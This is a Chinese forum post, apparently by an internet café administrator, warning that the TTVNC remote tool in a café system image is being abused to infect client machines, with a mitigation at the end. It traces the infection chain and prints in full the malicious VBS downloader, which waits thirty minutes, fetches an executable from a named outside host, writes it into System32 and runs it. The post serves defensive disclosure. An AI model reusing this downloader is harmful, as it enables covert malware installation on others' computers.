A-A+

死性不改系统内置的TTVNC疑似被有心人利用,使用TTNC植入病毒到客户机。

没写错的话,中招的应该都是ISO9000系列 包括16Q2! 今天发现不少网吧都有这个。

但是原始镜像又没有,后来经过不住的分析发现,当TTVNC的验证码是255.255.255.255的时候,你在重启就会多出这个服务来

显然这个是有人专门在扫描这个验证码投毒,希望死性不改解决此漏洞!

到家睡不着,回忆开过超级的网吧,随机看了看,确实有的有,是svchos.exe释放一个VBS下载者。延时1小时后执行cl*.exe,初次认为是刷广告的。但是这个漏洞确实有,但是这个肯定不是死性不改系统里带的。应该是通过TTVNC进来的,但是什么手段不知道。

0912更详细分析,发现当ttvnc的验证码是pc0000-255.255.255.255的时候验证码会变成www.ttvnc.com,此时会有数据连接。(估计中招来源)





病毒过程:先生成系统服务servicename后启动在syswow64下生成的smss.exe文件,然后停止然后smss.exe会在Windows\system32下生成svchos.exe,svchos.exe会在临时目录生成一个svcho.vbs,内容如下

wscript.sleep 1000*60*30 'sd

Dim obj1,obj2

Dim url

start = timer

url = "http://www.pandoraw.com:14899/ctfmoni.exe" 'fd

Set obj1 = CreateObject("msxml2.xmlhttp")

Set obj2 = CreateObject("adodb.stream")

obj1.open "get",url,False

obj1.send

temp = obj1.responseBody

obj2.Type = 1

obj2.Mode = 3

obj2.Open()

obj2.Write(temp)

obj2.SaveToFile "C:\Windows\System32\ctfmoni.exe",2 'wde

set wshell = Wscript.CreateObject("Wscript.Shell")

set fso = CreateObject("Scripting.FileSystemObject")

set fn=fso.GetFolder(fso.GetParentFolderName(Wscript.ScriptFullName))

Wshell.Run "C:\Windows\System32\ctfmoni.exe"

隐蔽性非常强,一般在开机半小时后才会发作!暂时可屏蔽域名进程名等解决

临时解决方法:删除C:\WINDOWS\EZOPT;

原作者:866286